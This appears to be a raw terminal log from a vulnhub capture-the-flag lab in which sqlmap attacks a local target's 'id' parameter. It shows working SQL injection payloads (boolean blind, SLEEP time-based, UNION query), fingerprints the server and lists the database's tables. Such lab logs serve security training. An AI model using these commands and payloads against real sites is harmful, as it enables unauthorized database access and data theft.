 [~/CTF/vulnhub/LAMP_ctf4]
$ sqlmap -u "192.168.1.14/index.html?page=blog&title=Blog&id=2" -D ehks --tables --dump --batch
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 22:23:18 /2021-03-11/
[22:23:18] [INFO] resuming back-end DBMS 'mysql'
[22:23:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=blog&title=Blog&id=2 AND 3646=3646
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=blog&title=Blog&id=2 AND (SELECT 3868 FROM (SELECT(SLEEP(5)))dKZY)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: page=blog&title=Blog&id=2 UNION ALL SELECT NULL,CONCAT(0x7178786a71,0x6d5058636b6e6f4b4c506b6f57676874725949467a5871506d5546444857426870714541 5a736d4c,0x7170787871),NULL,NULL,NULL-- -
---
[22:23:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 5 (Bordeaux)
web application technology: PHP 5.1.2, Apache 2.2.0
back-end DBMS: MySQL >= 5.0.12
[22:23:18] [INFO] fetching tables for database: 'ehks'
Database: ehks
[3 tables]
+---------+
| user |
| blog |
| comment |
+---------+